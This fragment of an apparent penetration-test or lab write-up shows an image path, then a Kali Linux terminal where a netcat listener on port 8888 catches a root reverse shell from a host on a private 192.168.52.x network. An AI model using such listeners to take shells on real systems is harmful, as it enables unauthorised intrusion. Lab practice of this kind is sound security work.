 ┌──(root💀kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.52.4: inverse host lookup failed: Unknown host
connect to [192.168.52.6] from (UNKNOWN) [192.168.52.4] 44028
bash: no job control in this shell
[root@localhost ~]#